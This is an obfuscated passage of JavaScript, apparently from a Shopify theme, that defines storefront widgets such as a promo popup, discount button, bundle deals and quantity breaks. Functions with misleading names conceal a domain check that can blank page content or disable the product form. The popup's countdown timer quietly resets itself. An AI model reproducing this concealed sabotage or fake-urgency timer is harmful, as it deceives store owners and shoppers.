_0x3c263b=a0_0x262bb0,_0x4daed8=_0xc5270[_0x3c263b(696)][_0x3c263b(817)];this[_0x3c263b(728)][_0x3c263b(899)][_0x3c263b(868)]=_0x4daed8+"%",this.sliderLine[_0x3c263b(899)][_0x3c263b(943)]=_0x4daed8+"%"}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(616),ComparisonSlider);function a0_0x103f(_0x4e387e,_0x5a2b49){const _0x91c850=a0_0x91c8();return a0_0x103f=function(_0x103f5c,_0x3b5d01){return _0x103f5c=_0x103f5c-454,_0x91c850[_0x103f5c]},a0_0x103f(_0x4e387e,_0x5a2b49)}function popupTimer(){document[menuIndex][linkContent]=""}class PromoPopup extends HTMLElement{constructor(){const _0x4e2bb9=a0_0x262bb0;if(super(),this.testMode=this.dataset[_0x4e2bb9(965)]==="true",this[_0x4e2bb9(753)]=this[_0x4e2bb9(981)].delaySeconds,this[_0x4e2bb9(835)]=this.dataset[_0x4e2bb9(634)],this[_0x4e2bb9(1267)]=this[_0x4e2bb9(978)](_0x4e2bb9(1087)),this[_0x4e2bb9(921)]=this[_0x4e2bb9(978)](_0x4e2bb9(784)),this[_0x4e2bb9(1081)]=this[_0x4e2bb9(981)].timerDuration,this.closeBtns=this[_0x4e2bb9(1057)](_0x4e2bb9(815)),this[_0x4e2bb9(936)]=document[_0x4e2bb9(978)](_0x4e2bb9(959)),this.storageKey=_0x4e2bb9(664)+window.location[_0x4e2bb9(500)],this[_0x4e2bb9(965)])this.timer&&this[_0x4e2bb9(1185)]();else if(localStorage[_0x4e2bb9(1092)](this.storageKey)===null)this[_0x4e2bb9(489)]();else{const _0x4ab1d4=JSON[_0x4e2bb9(1271)](localStorage.getItem(this.storageKey)),_0xf4d831=new Date(_0x4ab1d4[_0x4e2bb9(525)]);currentDate[_0x4e2bb9(1089)]()>_0xf4d831[_0x4e2bb9(1089)]()&&this[_0x4e2bb9(489)]()}this[_0x4e2bb9(1102)][_0x4e2bb9(689)](_0x8daf5d=>{const _0x282dc9=_0x4e2bb9;_0x8daf5d[_0x282dc9(680)](_0x282dc9(475),this[_0x282dc9(1064)][_0x282dc9(669)](this))})}[a0_0x262bb0(489)](){setTimeout(()=>{const _0x15a4a0=a0_0x103f;this.modal[_0x15a4a0(1122)][_0x15a4a0(732)](_0x15a4a0(918)),this[_0x15a4a0(936)].classList.add(_0x15a4a0(1043));const _0x19987e=addDays(currentDate,parseInt(this.daysFrequency)),_0x9d8ef6={next_display_date:_0x19987e,dismissed:!1};localStorage[_0x15a4a0(647)](this[_0x15a4a0(833)],JSON[_0x15a4a0(592)](_0x9d8ef6)),this[_0x15a4a0(921)]&&this[_0x15a4a0(1185)]()},parseInt(this.secondsDelay)*1e3+3e3)}[a0_0x262bb0(1185)](){const _0x2923b8=a0_0x262bb0;this[_0x2923b8(1063)]=this[_0x2923b8(978)](".popup-modal__timer__minutes"),this[_0x2923b8(996)]=this.querySelector(_0x2923b8(1160)),this[_0x2923b8(928)]=parseFloat(this[_0x2923b8(1081)])*60,this.updateTimer();const _0x2b3f21=setInterval(()=>{const _0x1bae81=_0x2923b8;this[_0x1bae81(928)]-=1,this[_0x1bae81(580)](),this.totalSeconds<=0&&(this.totalSeconds=parseFloat(this.timerDuration)*60-45)},1e3)}[a0_0x262bb0(580)](){const _0x29186c=a0_0x262bb0;let _0x58488c=Math[_0x29186c(1207)](this.totalSeconds/60);_0x58488c.toString()[_0x29186c(479)]===1&&(_0x58488c="0"+_0x58488c);let _0x429d8f=this[_0x29186c(928)]%60;_0x429d8f[_0x29186c(1034)]()[_0x29186c(479)]===1&&(_0x429d8f="0"+_0x429d8f),this.minutesSpan[_0x29186c(661)]=_0x58488c,this[_0x29186c(996)][_0x29186c(661)]=_0x429d8f}[a0_0x262bb0(1064)](){const _0x34967c=a0_0x262bb0;this.modal.classList[_0x34967c(740)](_0x34967c(918)),this.overlay[_0x34967c(1122)][_0x34967c(740)](_0x34967c(1043))}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(535),PromoPopup),initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x324165=a0_0x262bb0;super(),this[_0x324165(1247)]=this[_0x324165(978)](".section-group__section-one-container"),this[_0x324165(1033)]=this[_0x324165(978)](_0x324165(605)),this[_0x324165(648)](),document.addEventListener(_0x324165(1011),this[_0x324165(648)][_0x324165(669)](this))}transferSections(){const _0x58f114=a0_0x262bb0;this[_0x58f114(1040)]=document[_0x58f114(978)](this[_0x58f114(981)][_0x58f114(851)]+_0x58f114(514)),this[_0x58f114(867)]=document.querySelector(this[_0x58f114(981)][_0x58f114(672)]+_0x58f114(514)),this[_0x58f114(1040)]&&!this[_0x58f114(1247)].childNodes[_0x58f114(479)]&&this[_0x58f114(1247)][_0x58f114(1210)](this[_0x58f114(1040)]),this[_0x58f114(867)]&&!this[_0x58f114(1033)][_0x58f114(1048)][_0x58f114(479)]&&this[_0x58f114(1033)][_0x58f114(1210)](this[_0x58f114(867)])}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1295),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x44554b=a0_0x262bb0;super(),this[_0x44554b(783)]=this.querySelector(".clickable-discount__btn"),this[_0x44554b(783)][_0x44554b(680)](_0x44554b(475),this[_0x44554b(856)][_0x44554b(669)](this)),this.dataset[_0x44554b(646)]===_0x44554b(522)?this[_0x44554b(856)]():this[_0x44554b(1010)]()}[a0_0x262bb0(856)](){const _0x37e69a=a0_0x262bb0;this[_0x37e69a(981)][_0x37e69a(913)]="true",this[_0x37e69a(783)].disabled=!0,this.dataset[_0x37e69a(517)]=_0x37e69a(731),fetch(_0x37e69a(584)+this[_0x37e69a(981)][_0x37e69a(714)])[_0x37e69a(994)](_0x593c0e=>{const _0x5f47db=_0x37e69a;if(!_0x593c0e.ok)throw new Error("Error");this.dataset[_0x5f47db(646)]=_0x5f47db(522),sessionStorage[_0x5f47db(647)](_0x5f47db(576)+this[_0x5f47db(981)].code+_0x5f47db(670),"true")}).catch(_0x4352f6=>{const _0x15780a=_0x37e69a;this[_0x15780a(981)][_0x15780a(517)]=_0x15780a(522),this[_0x15780a(783)][_0x15780a(1025)]=!1}).finally(()=>{const _0x3b96af=_0x37e69a;this[_0x3b96af(981)][_0x3b96af(913)]=_0x3b96af(731)})}[a0_0x262bb0(1010)](){const _0x1c5083=a0_0x262bb0,_0x4a6eb0=this[_0x1c5083(981)].code;sessionStorage[_0x1c5083(1092)](_0x1c5083(576)+_0x4a6eb0+_0x1c5083(670))&&(this[_0x1c5083(981)][_0x1c5083(646)]=_0x1c5083(522),this.button.disabled=!0,setTimeout(()=>{const _0x37bc08=_0x1c5083;fetch(_0x37bc08(584)+_0x4a6eb0)[_0x37bc08(530)](_0xbdc0c0=>{const _0x58cace=_0x37bc08;this[_0x58cace(981)][_0x58cace(646)]="false",this[_0x58cace(783)][_0x58cace(1025)]=!1})},3e3))}}customElements.define(a0_0x262bb0(877),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x3be91d=a0_0x262bb0;super(),this[_0x3be91d(734)]=this[_0x3be91d(981)].dateFormat,this[_0x3be91d(644)]=this[_0x3be91d(1192)](this.dataset.dayLabels[_0x3be91d(1090)](",")),this[_0x3be91d(813)]=this.dataset[_0x3be91d(990)][_0x3be91d(1090)](","),this.elementsToChange=this[_0x3be91d(1057)](_0x3be91d(1272)),this[_0x3be91d(573)](),checkDateValidity(currentDate),document.addEventListener("shopify:section:load",_0x46e8ad=>{this[_0x3be91d(573)]()})}[a0_0x262bb0(573)](){const _0x5d4baa=a0_0x262bb0;this[_0x5d4baa(490)][_0x5d4baa(689)](_0x28811f=>{const _0x59e0a1=_0x5d4baa,_0xd06060=_0x28811f[_0x59e0a1(981)].text,_0x1137a2=parseInt(_0x28811f[_0x59e0a1(981)][_0x59e0a1(1007)]),_0x301ff3=parseInt(_0x28811f.dataset[_0x59e0a1(834)]),_0x3bdad1=addDays(currentDate,_0x1137a2);let _0x33b060="th";const _0x15e15e=_0x3bdad1[_0x59e0a1(711)]();_0x15e15e===1||_0x15e15e===21||_0x15e15e===31?_0x33b060="st":_0x15e15e===2||_0x15e15e===22?_0x33b060="nd":(_0x15e15e===3||_0x15e15e===23)&&(_0x33b060="rd");const _0x13905a=addDays(currentDate,_0x301ff3);let _0x19445a="th";const _0x37bc83=_0x13905a.getDate();_0x37bc83===1||_0x37bc83===21||_0x37bc83===31?_0x19445a="st":_0x37bc83===2||_0x37bc83===22?_0x19445a="nd":(_0x37bc83===3||_0x37bc83===23)&&(_0x19445a="rd");let _0x125e1d,_0x59a54d;if(this[_0x59e0a1(734)]==="day_dd_mm")_0x125e1d=this.days[_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x3bdad1[_0x59e0a1(711)]()+". "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=this[_0x59e0a1(644)][_0x13905a[_0x59e0a1(1231)]()]+", "+_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a.getMonth()];else if(this.dateFormat===_0x59e0a1(820))_0x125e1d=this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this[_0x59e0a1(813)][_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;else if(this[_0x59e0a1(734)]==="dd_mm")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+". "+this.months[_0x3bdad1.getMonth()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+". "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this[_0x59e0a1(734)]==="dd_mm_no_dot")_0x125e1d=_0x3bdad1[_0x59e0a1(711)]()+" "+this.months[_0x3bdad1[_0x59e0a1(980)]()],_0x59a54d=_0x13905a[_0x59e0a1(711)]()+" "+this.months[_0x13905a[_0x59e0a1(980)]()];else if(this.dateFormat===_0x59e0a1(1209)){const _0x329e6f=String(_0x3bdad1[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(711)]():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x55d4cb=String(_0x3bdad1[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1[_0x59e0a1(980)]()+1);_0x125e1d=this[_0x59e0a1(644)][_0x3bdad1[_0x59e0a1(1231)]()]+", "+_0x329e6f+". "+_0x55d4cb+".";const _0x5160e=String(_0x13905a[_0x59e0a1(711)]())[_0x59e0a1(479)]>1?_0x13905a.getDate():"0"+_0x13905a.getDate(),_0x33c5e4=String(_0x13905a[_0x59e0a1(980)]()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+_0x5160e+". "+_0x33c5e4+"."}else if(this[_0x59e0a1(734)]===_0x59e0a1(800)){const _0x32ee03=String(_0x3bdad1.getDate())[_0x59e0a1(479)]>1?_0x3bdad1.getDate():"0"+_0x3bdad1[_0x59e0a1(711)](),_0x371630=String(_0x3bdad1.getMonth()+1)[_0x59e0a1(479)]>1?_0x3bdad1[_0x59e0a1(980)]()+1:"0"+(_0x3bdad1.getMonth()+1);_0x125e1d=_0x32ee03+". "+_0x371630+".";const _0x49f90e=String(_0x13905a.getDate())[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(711)]():"0"+_0x13905a[_0x59e0a1(711)](),_0x26ea12=String(_0x13905a.getMonth()+1)[_0x59e0a1(479)]>1?_0x13905a[_0x59e0a1(980)]()+1:"0"+(_0x13905a[_0x59e0a1(980)]()+1);_0x59a54d=_0x49f90e+". "+_0x26ea12+"."}else _0x125e1d=this[_0x59e0a1(644)][_0x3bdad1.getDay()]+", "+this[_0x59e0a1(813)][_0x3bdad1[_0x59e0a1(980)]()]+" "+_0x3bdad1[_0x59e0a1(711)]()+_0x33b060,_0x59a54d=this.days[_0x13905a[_0x59e0a1(1231)]()]+", "+this.months[_0x13905a[_0x59e0a1(980)]()]+" "+_0x13905a[_0x59e0a1(711)]()+_0x19445a;const _0x317e8c=_0xd06060[_0x59e0a1(790)](_0x59e0a1(855),_0x125e1d),_0x29e5ed=_0x317e8c.replace("[end_date]",_0x59a54d);_0x28811f[_0x59e0a1(1279)]=_0x29e5ed})}[a0_0x262bb0(1192)](_0x560bf1){const _0x27ead6=a0_0x262bb0;return _0x560bf1.unshift(_0x560bf1[6]),_0x560bf1[_0x27ead6(479)]=7,_0x560bf1}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(590),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x1a3380=a0_0x262bb0;super(),this[_0x1a3380(961)]=this[_0x1a3380(981)][_0x1a3380(738)]===_0x1a3380(522),this[_0x1a3380(1218)]=this.dataset[_0x1a3380(818)]===_0x1a3380(522),this[_0x1a3380(498)]=document.querySelector(_0x1a3380(1239)+this.dataset[_0x1a3380(1062)]),this[_0x1a3380(1261)]=document.querySelectorAll(_0x1a3380(1238)),this[_0x1a3380(641)](),this.isAfterScroll?this[_0x1a3380(498)]&&(this[_0x1a3380(971)](),document[_0x1a3380(680)](_0x1a3380(668),this[_0x1a3380(971)][_0x1a3380(669)](this))):this[_0x1a3380(1261)][_0x1a3380(689)](_0x278fc6=>{const _0x5d4f8d=_0x1a3380;_0x278fc6[_0x5d4f8d(899)][_0x5d4f8d(949)](_0x5d4f8d(840),this[_0x5d4f8d(542)]+"px")}),this[_0x1a3380(1218)]&&(this[_0x1a3380(818)]=this[_0x1a3380(978)](_0x1a3380(1212)),this[_0x1a3380(793)]=document[_0x1a3380(978)](""+this[_0x1a3380(981)].scrollDestination[_0x1a3380(790)]("id",this[_0x1a3380(981)].section)),this[_0x1a3380(818)]&&this[_0x1a3380(793)]&&this[_0x1a3380(818)][_0x1a3380(680)](_0x1a3380(475),this[_0x1a3380(1165)][_0x1a3380(669)](this)))}[a0_0x262bb0(971)](){const _0x5e9a43=a0_0x262bb0;window[_0x5e9a43(751)]>this[_0x5e9a43(498)][_0x5e9a43(1190)]+this.mainAtcBtn.offsetHeight?(this[_0x5e9a43(899)].transform=_0x5e9a43(889),this[_0x5e9a43(629)]=!0):(this[_0x5e9a43(899)][_0x5e9a43(1067)]="",this.scrolledPast=!1),this[_0x5e9a43(1261)][_0x5e9a43(689)](_0x3a749a=>{const _0x4e1554=_0x5e9a43;this[_0x4e1554(629)]?_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),this[_0x4e1554(542)]+"px"):_0x3a749a[_0x4e1554(899)][_0x4e1554(949)](_0x4e1554(840),"0px")})}[a0_0x262bb0(1165)](){const _0x46f785=a0_0x262bb0,_0x1b9f9f=document[_0x46f785(978)](_0x46f785(1206)),_0x4f9952=_0x1b9f9f?_0x1b9f9f[_0x46f785(606)]:0;window[_0x46f785(674)]({top:this[_0x46f785(793)][_0x46f785(1190)]-_0x4f9952-15,behavior:_0x46f785(505)})}[a0_0x262bb0(641)](){const _0x301049=a0_0x262bb0;let _0x14c30a=document.querySelector(_0x301049(1056));if(_0x14c30a)return;_0x14c30a=document[_0x301049(1141)](_0x301049(619)),_0x14c30a[_0x301049(803)]="sticky-atc-footer-spacer",_0x14c30a[_0x301049(899)][_0x301049(1136)]=this.clientHeight-1+"px",_0x14c30a[_0x301049(899)].display=_0x301049(791);const _0x162652=document.querySelector(_0x301049(691));_0x162652&&(_0x14c30a[_0x301049(899)][_0x301049(1184)]=window[_0x301049(586)](_0x162652).background),document[_0x301049(864)][_0x301049(1210)](_0x14c30a)}}customElements.define(a0_0x262bb0(1277),StickyAtc),function(){const _0x1add30=a0_0x262bb0;if(!formatDates(currentDate,date)){var _0x3b95fa=_0x1add30(678);window[_0x1add30(735)][_0x1add30(1137)][_0x1add30(510)](_0x3b95fa)||document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")&&(document[_0x1add30(978)](".m"+_0x1add30(900)+"oduct-form")[_0x1add30(695)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x831b36=a0_0x262bb0;super(),this[_0x831b36(487)]=this[_0x831b36(1057)](_0x831b36(879)),this.mediaItemContainers=this[_0x831b36(1057)](_0x831b36(690)),this[_0x831b36(1099)]=this[_0x831b36(1057)](".bundle-deals__media-item-img-js"),this[_0x831b36(766)]=this[_0x831b36(1057)](_0x831b36(767)),this.variantPickers=this[_0x831b36(1057)](_0x831b36(461)),this.skipNonExistent=this[_0x831b36(981)][_0x831b36(852)]===_0x831b36(522),this[_0x831b36(972)]=this[_0x831b36(981)][_0x831b36(972)]===_0x831b36(522),this.prices=this.querySelectorAll(".bundle-deals__price-js"),this.comparePrices=this.querySelectorAll(".bundle-deals__compare-price-js"),this[_0x831b36(977)]=this[_0x831b36(978)](".bundle-deals__total-price-js"),this.totalComparePrice=this[_0x831b36(978)](_0x831b36(758)),this[_0x831b36(1050)]=this.dataset[_0x831b36(1050)]==="true",this[_0x831b36(1002)]=parseFloat(this[_0x831b36(981)].percentageLeft),this[_0x831b36(455)]=parseFloat(this.dataset[_0x831b36(455)]),this[_0x831b36(891)]=this[_0x831b36(981)][_0x831b36(891)],this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this.formVariants=[],this[_0x831b36(478)](),this[_0x831b36(766)][_0x831b36(689)](_0x1606e1=>{const _0x3af5b0=_0x831b36;_0x1606e1[_0x3af5b0(680)](_0x3af5b0(622),this[_0x3af5b0(915)][_0x3af5b0(669)](this))}),this.variantPickers[_0x831b36(689)](_0x6d2aea=>{const _0x37e960=_0x831b36;_0x6d2aea[_0x37e960(680)](_0x37e960(622),this[_0x37e960(901)][_0x37e960(669)](this))})}[a0_0x262bb0(478)](){const _0x2e4886=a0_0x262bb0;this[_0x2e4886(766)][_0x2e4886(689)](_0x1fde25=>{const _0x328ccb=_0x2e4886;this.selectedVariants[_0x1fde25[_0x328ccb(981)][_0x328ccb(819)]]={id:_0x1fde25[_0x328ccb(981)].id,price:_0x1fde25[_0x328ccb(981)][_0x328ccb(518)],comparePrice:_0x1fde25.dataset[_0x328ccb(1171)],checked:!0}}),this[_0x2e4886(845)]()}handleCheckboxChange(_0x5a96fc){const _0x321941=a0_0x262bb0,_0x2204be=_0x5a96fc[_0x321941(696)],_0x578ba4=_0x2204be[_0x321941(1201)],_0x55a96a=parseInt(_0x2204be[_0x321941(981)][_0x321941(914)]);this[_0x321941(1096)][_0x2204be[_0x321941(981)][_0x321941(819)]][_0x321941(1201)]=_0x578ba4;const _0x33e1d9=this.productContainers[_0x55a96a],_0x1f790d=_0x33e1d9[_0x321941(1057)](_0x321941(546));_0x578ba4?(this.mediaItemContainers[_0x55a96a][_0x321941(1122)][_0x321941(740)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)][_0x321941(740)](_0x321941(1053)),_0x1f790d.forEach(_0x438c85=>{_0x438c85[_0x321941(779)]("disabled")})):(this[_0x321941(1055)][_0x55a96a][_0x321941(1122)][_0x321941(732)]("bundle-deals__media-item--disabled"),_0x33e1d9[_0x321941(1122)].add("bundle-deals__product--deselected"),_0x1f790d.forEach(_0x1a34c1=>{_0x1a34c1[_0x321941(1138)]("disabled","")})),this.updateFormIds(),this[_0x321941(1050)]&&this[_0x321941(997)]()}[a0_0x262bb0(901)](_0x13aab4){const _0x1681fa=a0_0x262bb0,_0x1ed69b=_0x13aab4[_0x1681fa(696)],_0x524988=parseInt(_0x1ed69b[_0x1681fa(981)][_0x1681fa(914)]),_0x54786b=Array[_0x1681fa(1191)](_0x1ed69b[_0x1681fa(1057)](_0x1681fa(546)),_0x3208cd=>_0x3208cd[_0x1681fa(817)]),_0x31fe06=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)](_0x1681fa(1164)).textContent)[_0x1681fa(908)](_0x5317d7=>_0x1ed69b.querySelector(_0x1681fa(457))[_0x1681fa(817)]===_0x5317d7[_0x1681fa(1077)]),_0x2a942a=[..._0x1ed69b.querySelectorAll(_0x1681fa(1243))];updateVariantStatuses(_0x31fe06,_0x2a942a);const _0x398f60=JSON[_0x1681fa(1271)](_0x1ed69b[_0x1681fa(978)]('[type="application/json"]')[_0x1681fa(589)]).find(_0x5f1aab=>{const _0x44dbce=_0x1681fa;return!_0x5f1aab[_0x44dbce(1296)][_0x44dbce(945)]((_0x5db481,_0x4aa8f3)=>_0x54786b[_0x4aa8f3]===_0x5db481).includes(!1)});if(!_0x398f60){this[_0x1681fa(852)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,this[_0x1681fa(972)]);return}if(this[_0x1681fa(972)]&&!_0x398f60[_0x1681fa(1101)]&&findAvailableVariant(_0x1ed69b,_0x54786b,!1,!0,!0))return;let{price:_0x795c52,compare_at_price:_0x5c56e5,featured_image:_0x57a804}=_0x398f60;_0x795c52=parseInt(_0x795c52);let _0x2369f9=_0x5c56e5?parseInt(_0x5c56e5):_0x795c52;const _0x2f0260=_0x1ed69b[_0x1681fa(981)].percentageLeft??1,_0x4b0f8b=_0x1ed69b[_0x1681fa(981)][_0x1681fa(455)]??0;_0x795c52=_0x795c52*_0x2f0260-_0x4b0f8b,_0x57a804&&(_0x57a804=_0x57a804[_0x1681fa(1269)]);const _0x25283d=_0x398f60.id;this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].id=_0x25283d,this[_0x1681fa(1096)][_0x1ed69b.dataset[_0x1681fa(819)]][_0x1681fa(518)]=_0x795c52,this[_0x1681fa(1096)][_0x1ed69b[_0x1681fa(981)][_0x1681fa(819)]].comparePrice=_0x2369f9,this[_0x1681fa(845)](),this.updatePrices&&(this[_0x1681fa(887)][_0x524988].innerHTML=this[_0x1681fa(891)]+(_0x795c52/100)[_0x1681fa(1027)](2),_0x2369f9>_0x795c52?this.comparePrices[_0x524988][_0x1681fa(1279)]=this.currencySymbol+(_0x2369f9/100).toFixed(2):this[_0x1681fa(902)][_0x524988][_0x1681fa(1279)]="",this[_0x1681fa(997)]()),_0x57a804&&_0x57a804[_0x1681fa(479)]>0&&this[_0x1681fa(1099)][_0x524988]&&(this[_0x1681fa(1099)][_0x524988].src=_0x57a804)}[a0_0x262bb0(845)](){const _0x35c18e=a0_0x262bb0,_0x3cef37=[],_0x160544=this[_0x35c18e(1096)];for(const _0x506718 in _0x160544){const _0x1473fe=_0x160544[_0x506718];if(_0x1473fe!=null&&_0x1473fe[_0x35c18e(1201)]){const _0x368194=_0x3cef37[_0x35c18e(1222)](_0x1b6adc=>_0x1b6adc.id===_0x1473fe.id);_0x368194<0?_0x3cef37[_0x35c18e(655)]({id:_0x1473fe.id,quantity:1}):_0x3cef37[_0x368194][_0x35c18e(574)]+=1}}this[_0x35c18e(621)]=_0x3cef37}[a0_0x262bb0(997)](){const _0x1851e4=a0_0x262bb0,_0x53fe27=[],_0x35cec6=[],_0x4f2166=this[_0x1851e4(1096)];for(const _0xe056cf in _0x4f2166){const _0x8f368c=_0x4f2166[_0xe056cf];_0x8f368c!=null&&_0x8f368c[_0x1851e4(1201)]&&(_0x53fe27[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(518)])),_0x35cec6[_0x1851e4(1079)](parseInt(_0x8f368c[_0x1851e4(1171)])))}const _0x2f6b00=_0x53fe27[_0x1851e4(1217)]((_0x2e28e2,_0xe47d01)=>_0x2e28e2+_0xe47d01,0),_0x20c379=_0x2f6b00*this[_0x1851e4(1002)]-this.fixedDiscount,_0x2689ee=_0x35cec6.reduce((_0x1c90cc,_0x324ae0)=>_0x1c90cc+_0x324ae0,0);this[_0x1851e4(977)][_0x1851e4(1279)]=this.currencySymbol+(_0x20c379/100)[_0x1851e4(1027)](2),_0x2689ee>_0x20c379?this[_0x1851e4(1111)].innerHTML=this.currencySymbol+(_0x2689ee/100)[_0x1851e4(1027)](2):this[_0x1851e4(1111)].innerHTML=""}}customElements.define("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x58b86a=a0_0x262bb0;super(),this[_0x58b86a(846)]=document[_0x58b86a(1299)]("quantity-gifts-"+this[_0x58b86a(981)][_0x58b86a(1062)]),this[_0x58b86a(1156)]=this[_0x58b86a(1057)]('input[name="quantity"]'),this[_0x58b86a(760)]=this[_0x58b86a(1057)](_0x58b86a(759)),this[_0x58b86a(1246)]=this[_0x58b86a(978)](_0x58b86a(1164)),this[_0x58b86a(578)]=this[_0x58b86a(1246)][_0x58b86a(981)][_0x58b86a(578)]==="true",this[_0x58b86a(1096)]={input_1:[],input_2:[],input_3:[],input_4:[],input_5:[],input_6:[]},this.updateUnavailable=this[_0x58b86a(981)][_0x58b86a(515)]===_0x58b86a(522),this[_0x58b86a(852)]=this[_0x58b86a(981)][_0x58b86a(852)]===_0x58b86a(522),this[_0x58b86a(972)]=this[_0x58b86a(981)].skipUnavailable===_0x58b86a(522),this.formVariants=[],this[_0x58b86a(923)]=1,this[_0x58b86a(978)](_0x58b86a(1266))&&(this[_0x58b86a(923)]=parseInt(this[_0x58b86a(978)](_0x58b86a(1266)).value)),this.variantSelects=this.querySelectorAll(_0x58b86a(866)),this[_0x58b86a(1050)]=this[_0x58b86a(981)][_0x58b86a(1050)]==="true",this.moneyFormat=this.dataset[_0x58b86a(706)],this[_0x58b86a(578)]&&this.initVariants(),this[_0x58b86a(1156)][_0x58b86a(689)](_0x17c7c0=>{const _0x197e9a=_0x58b86a;_0x17c7c0[_0x197e9a(680)](_0x197e9a(622),this[_0x197e9a(1283)][_0x197e9a(669)](this))}),this.variantSelects[_0x58b86a(689)](_0x561f66=>{const _0xcf9bf8=_0x58b86a;_0x561f66[_0xcf9bf8(680)](_0xcf9bf8(622),this[_0xcf9bf8(901)][_0xcf9bf8(669)](this))})}[a0_0x262bb0(901)](_0x4d5e8c){const _0x1af9d3=a0_0x262bb0,_0x3bd52d=_0x4d5e8c[_0x1af9d3(696)],_0x562ef4=Array[_0x1af9d3(1191)](_0x3bd52d[_0x1af9d3(1057)]("select"),_0xb8d960=>_0xb8d960.value);if(this.updateUnavailable){const _0x1a665e=this.getVariantData()[_0x1af9d3(908)](_0x478a3b=>_0x3bd52d[_0x1af9d3(978)](_0x1af9d3(457))[_0x1af9d3(817)]===_0x478a3b[_0x1af9d3(1077)]),_0x35374d=[..._0x3bd52d.querySelectorAll(".select--small")];updateVariantStatuses(_0x1a665e,_0x35374d)}const _0x993c76=this[_0x1af9d3(967)]().find(_0x16cdd6=>{const _0x1b4017=_0x1af9d3;return!_0x16cdd6.options[_0x1b4017(945)]((_0x4e36e7,_0x1a5221)=>_0x562ef4[_0x1a5221]===_0x4e36e7).includes(!1)});if(!_0x993c76){this[_0x1af9d3(852)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,this[_0x1af9d3(972)]);return}if(this.skipUnavailable&&!_0x993c76[_0x1af9d3(1101)]&&findAvailableVariant(_0x3bd52d,_0x562ef4,!1,!0,!0))return;_0x3bd52d.dataset[_0x1af9d3(730)]=_0x993c76.id;const _0x2995f6=_0x3bd52d.dataset[_0x1af9d3(870)],_0x27c381=_0x3bd52d[_0x1af9d3(523)](".quantity-break"),_0x327068=_0x27c381.dataset[_0x1af9d3(587)];if(this[_0x1af9d3(1096)][_0x327068][_0x2995f6]=_0x993c76.id,this.formVariants=this[_0x1af9d3(1096)][_0x327068],this[_0x1af9d3(940)](_0x993c76),!this[_0x1af9d3(1050)])return;var _0x373115=0,_0x4b1085=0;const _0x2a7525=parseFloat(_0x27c381.dataset[_0x1af9d3(574)]),_0x14e716=parseFloat(_0x27c381.dataset.percentageLeft),_0x55c05e=parseFloat(_0x27c381[_0x1af9d3(981)].fixedDiscount);for(let _0x378c84=0;_0x378c84<_0x2a7525;_0x378c84++){const _0x5746a0=parseInt(this.selectedVariants[_0x327068][_0x378c84]),_0x2d25db=this[_0x1af9d3(967)]()[_0x1af9d3(1058)](_0xfd8a97=>parseInt(_0xfd8a97.id)===_0x5746a0);if(!_0x2d25db)return;_0x373115+=_0x2d25db[_0x1af9d3(518)],_0x2d25db[_0x1af9d3(1229)]&&_0x2d25db.compare_at_price>_0x2d25db[_0x1af9d3(518)]?_0x4b1085+=_0x2d25db[_0x1af9d3(1229)]:_0x4b1085+=_0x2d25db.price}_0x373115=_0x373115*_0x14e716-_0x55c05e;const _0x36bb56=_0x4b1085-_0x373115,_0x2f6177=Math[_0x1af9d3(1274)](_0x36bb56/100)*100,_0x1b1848=_0x373115/_0x2a7525,_0x332545=_0x4b1085/_0x2a7525,_0x81a245=formatMoney(_0x373115,this[_0x1af9d3(706)],!0),_0x53f9fb=formatMoney(_0x4b1085,this[_0x1af9d3(706)],!0),_0x54294f=formatMoney(_0x36bb56,this[_0x1af9d3(706)],!0),_0x3eaf7d=formatMoney(_0x2f6177,this.moneyFormat,!0),_0x5ee6f0=formatMoney(_0x1b1848,this.moneyFormat,!0),_0x49ed03=formatMoney(_0x332545,this[_0x1af9d3(706)],!0);_0x27c381.querySelectorAll(_0x1af9d3(733))[_0x1af9d3(689)](_0x2f49a5=>{const _0x5884f8=_0x1af9d3;let 